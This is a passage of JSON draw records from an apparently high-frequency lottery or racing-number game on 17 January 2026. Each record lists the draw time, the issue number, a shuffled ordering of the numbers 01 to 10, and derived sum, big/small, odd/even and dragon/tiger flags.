06:21:48","preDrawIssue":33877250,"preDrawCode":"03,10,06,01,02,09,05,04,08,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:20:33","preDrawIssue":33877249,"preDrawCode":"02,01,10,03,06,07,04,08,09,05","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:19:18","preDrawIssue":33877248,"preDrawCode":"03,02,10,07,01,09,08,05,06,04","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:18:03","preDrawIssue":33877247,"preDrawCode":"01,05,02,09,07,10,03,06,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:16:48","preDrawIssue":33877246,"preDrawCode":"04,08,07,09,03,10,02,06,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:15:33","preDrawIssue":33877245,"preDrawCode":"08,06,09,07,05,03,04,01,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:14:18","preDrawIssue":33877244,"preDrawCode":"07,02,09,03,01,08,10,06,04,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:13:03","preDrawIssue":33877243,"preDrawCode":"08,10,09,02,07,04,03,05,06,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:11:48","preDrawIssue":33877242,"preDrawCode":"10,03,05,02,07,01,08,09,06,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:10:33","preDrawIssue":33877241,"preDrawCode":"10,04,09,07,05,01,08,03,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:09:18","preDrawIssue":33877240,"preDrawCode":"02,04,10,05,03,08,06,07,09,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:08:03","preDrawIssue":33877239,"preDrawCode":"08,10,06,05,01,02,03,04,09,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:06:48","preDrawIssue":33877238,"preDrawCode":"03,05,04,01,08,02,10,06,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:05:33","preDrawIssue":33877237,"preDrawCode":"08,10,09,04,05,02,03,01,06,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:04:18","preDrawIssue":33877236,"preDrawCode":"10,08,02,09,01,06,04,03,05,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:03:03","preDrawIssue":33877235,"preDrawCode":"09,03,02,01,07,08,06,10,05,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 06:01:48","preDrawIssue":33877234,"preDrawCode":"05,08,03,10,09,02,01,07,04,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 06:00:33","preDrawIssue":33877233,"preDrawCode":"02,01,05,07,06,03,10,09,08,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:59:18","preDrawIssue":33877232,"preDrawCode":"09,06,01,08,02,03,10,07,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:58:03","preDrawIssue":33877231,"preDrawCode":"05,10,02,07,03,01,08,06,09,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:56:48","preDrawIssue":33877230,"preDrawCode":"05,08,09,01,07,03,06,02,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:55:33","preDrawIssue":33877229,"preDrawCode":"04,06,05,02,03,07,10,01,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:54:18","preDrawIssue":33877228,"preDrawCode":"03,07,10,04,09,06,08,05,01,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:53:03","preDrawIssue":33877227,"preDrawCode":"04,03,08,06,09,10,02,07,01,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:51:48","preDrawIssue":33877226,"preDrawCode":"10,04,01,05,06,03,02,09,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:50:33","preDrawIssue":33877225,"preDrawCode":"07,05,03,09,02,06,01,10,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:49:18","preDrawIssue":33877224,"preDrawCode":"08,06,09,01,02,07,05,10,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:48:03","preDrawIssue":33877223,"preDrawCode":"10,04,09,07,03,06,01,08,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:46:48","preDrawIssue":33877222,"preDrawCode":"08,09,04,07,05,03,10,02,01,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:45:33","preDrawIssue":33877221,"preDrawCode":"06,05,09,10,07,04,03,02,08,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:44:18","preDrawIssue":33877220,"preDrawCode":"02,01,04,07,05,09,03,06,10,08","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:43:03","preDrawIssue":33877219,"preDrawCode":"07,04,01,09,06,03,08,05,10,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:41:48","preDrawIssue":33877218,"preDrawCode":"07,05,06,01,03,09,10,08,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:40:33","preDrawIssue":33877217,"preDrawCode":"09,07,03,02,06,05,04,01,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:39:18","preDrawIssue":33877216,"preDrawCode":"02,10,07,09,03,06,08,04,05,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:38:03","preDrawIssue":33877215,"preDrawCode":"03,01,08,02,10,06,07,09,05,04","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:36:48","preDrawIssue":33877214,"preDrawCode":"10,07,06,05,01,08,03,09,04,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:35:33","preDrawIssue":33877213,"preDrawCode":"04,05,09,10,06,08,01,07,02,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:34:18","preDrawIssue":33877212,"preDrawCode":"09,04,10,05,01,06,07,02,03,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:33:03","preDrawIssue":33877211,"preDrawCode":"01,08,10,05,02,09,06,07,04,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:31:48","preDrawIssue":33877210,"preDrawCode":"08,01,06,10,02,07,03,09,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:30:33","preDrawIssue":33877209,"preDrawCode":"09,02,05,04,06,08,07,01,10,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:29:18","preDrawIssue":33877208,"preDrawCode":"08,05,03,07,06,02,09,04,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:28:03","preDrawIssue":33877207,"preDrawCode":"10,05,08,04,09,03,01,07,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:26:48","preDrawIssue":33877206,"preDrawCode":"10,06,05,09,08,07,04,01,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:25:33","preDrawIssue":33877205,"preDrawCode":"04,01,08,06,03,09,05,02,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:24:18","preDrawIssue":33877204,"preDrawCode":"05,10,07,06,09,01,04,03,08,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:23:03","preDrawIssue":33877203,"preDrawCode":"04,01,09,10,06,02,03,07,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:21:48","preDrawIssue":33877202,"preDrawCode":"07,10,04,01,03,06,08,02,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:20:33","preDrawIssue":33877201,"preDrawCode":"05,02,04,09,06,08,01,03,07,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:19:18","preDrawIssue":33877200,"preDrawCode":"01,05,06,02,03,09,10,08,07,04","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:18:03","preDrawIssue":33877199,"preDrawCode":"05,04,06,08,03,07,10,01,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:16:48","preDrawIssue":33877198,"preDrawCode":"04,02,01,03,05,06,10,08,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:15:33","preDrawIssue":33877197,"preDrawCode":"07,05,10,04,09,08,01,02,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:14:18","preDrawIssue":33877196,"preDrawCode":"01,04,07,06,05,10,03,09,08,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:13:03","preDrawIssue":33877195,"preDrawCode":"09,10,07,02,01,04,06,08,03,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:11:48","preDrawIssue":33877194,"preDrawCode":"02,03,06,10,04,05,07,09,01,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:10:33","preDrawIssue":33877193,"preDrawCode":"07,04,03,06,01,09,02,08,10,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:09:18","preDrawIssue":33877192,"preDrawCode":"10,02,07,09,08,04,05,01,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:08:03","preDrawIssue":33877191,"preDrawCode":"02,07,08,09,05,10,04,01,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:06:48","preDrawIssue":33877190,"preDrawCode":"02,01,06,05,04,10,07,08,09,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:05:33","preDrawIssue":33877189,"preDrawCode":"01,04,07,06,09,03,02,10,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:04:18","preDrawIssue":33877188,"preDrawCode":"04,08,09,01,03,07,05,02,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:03:03","preDrawIssue":33877187,"preDrawCode":"10,03,01,02,09,06,07,04,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 05:01:48","preDrawIssue":33877186,"preDrawCode":"03,01,07,06,05,08,09,04,02,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 05:00:33","preDrawIssue":33877185,"preDrawCode":"01,08,09,07,06,03,05,10,04,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:59:18","preDrawIssue":33877184,"preDrawCode":"06,03,01,05,04,10,07,09,08,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:58:03","preDrawIssue":33877183,"preDrawCode":"03,08,07,09,02,01,06,10,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:56:48","preDrawIssue":33877182,"preDrawCode":"08,10,07,03,09,01,06,05,04,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:55:33","preDrawIssue":33877181,"preDrawCode":"09,08,02,10,06,01,07,04,03,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:54:18","preDrawIssue":33877180,"preDrawCode":"03,02,09,01,08,05,10,07,04,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:53:03","preDrawIssue":33877179,"preDrawCode":"04,10,07,01,09,02,06,08,03,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:51:48","preDrawIssue":33877178,"preDrawCode":"08,09,05,07,10,06,01,04,03,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:50:33","preDrawIssue":33877177,"preDrawCode":"09,04,08,02,05,07,01,10,06,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:49:18","preDrawIssue":33877176,"preDrawCode":"09,08,07,05,02,03,01,10,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:48:03","preDrawIssue":33877175,"preDrawCode":"08,03,05,04,02,09,10,07,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:46:48","preDrawIssue":33877174,"preDrawCode":"02,05,07,06,10,08,01,04,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:45:33","preDrawIssue":33877173,"preDrawCode":"02,06,10,03,07,04,01,05,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:44:18","preDrawIssue":33877172,"preDrawCode":"02,09,01,04,06,10,07,03,08,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:43:03","preDrawIssue":33877171,"preDrawCode":"08,03,10,02,06,07,09,04,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:41:48","preDrawIssue":33877170,"preDrawCode":"01,03,04,09,07,05,10,06,08,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:40:33","preDrawIssue":33877169,"preDrawCode":"05,03,01,04,08,10,02,09,07,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:39:18","preDrawIssue":33877168,"preDrawCode":"02,05,07,06,01,04,09,10,03,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:38:03","preDrawIssue":33877167,"preDrawCode":"01,03,02,09,08,04,06,05,07,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:36:48","preDrawIssue":33877166,"preDrawCode":"07,03,01,10,02,06,05,04,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:35:33","preDrawIssue":33877165,"preDrawCode":"08,04,05,03,10,01,02,07,06,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:34:18","preDrawIssue":33877164,"preDrawCode":"09,03,01,05,07,04,08,02,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:33:03","preDrawIssue":33877163,"preDrawCode":"10,09,02,07,01,04,03,05,08,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:31:48","preDrawIssue":33877162,"preDrawCode":"08,10,07,03,01,06,04,09,05,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:30:33","preDrawIssue":33877161,"preDrawCode":"08,09,03,04,10,07,06,02,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:29:18","preDrawIssue":33877160,"preDrawCode":"07,10,05,08,09,06,03,02,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:28:03","preDrawIssue":33877159,"preDrawCode":"01,10,04,08,06,05,09,02,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:26:48","preDrawIssue":33877158,"preDrawCode":"04,07,05,09,03,06,02,01,10,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:25:33","preDrawIssue":33877157,"preDrawCode":"08,02,06,09,04,05,10,03,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:24:18","preDrawIssue":33877156,"preDrawCode":"02,03,08,04,07,05,10,09,01,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:23:03","preDrawIssue":33877155,"preDrawCode":"10,02,05,01,04,03,08,06,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:21:48","preDrawIssue":33877154,"preDrawCode":"01,07,03,09,05,08,02,06,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:20:33","preDrawIssue":33877153,"preDrawCode":"04,09,05,08,01,03,02,07,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:19:18","preDrawIssue":33877152,"preDrawCode":"03,10,08,07,02,06,04,01,05,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:18:03","preDrawIssue":33877151,"preDrawCode":"08,05,02,04,09,06,07,10,03,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-17 04:16:48","preDrawIssue":33877150,"preDrawCode":"07,10,02,03,01,08,05,06,04,09","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:15:33","preDrawIssue":33877149,"preDrawCode":"02,06,05,08,03,10,01,07,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 04:14:18","preDrawIssue":33877148,"preDrawCode":"06,09,07,05,04,10,08,01,02,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-17 